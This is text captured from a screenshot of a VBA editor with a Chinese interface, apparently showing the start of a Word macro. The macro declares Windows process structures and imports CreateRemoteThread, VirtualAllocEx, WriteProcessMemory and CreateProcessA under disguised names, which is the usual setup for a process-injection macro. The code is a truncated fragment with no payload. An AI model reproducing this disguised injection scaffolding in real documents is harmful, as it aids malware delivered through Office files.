 Microsoft Visual Basic for Applications - Test
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 93，列 8
工程 - Normal
Normal
Microsoft Word 对象
模块
NewMacros
Project (Test)
Normal - NewMacros (代码)
(通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, By
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As A
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpPro
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackS
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAl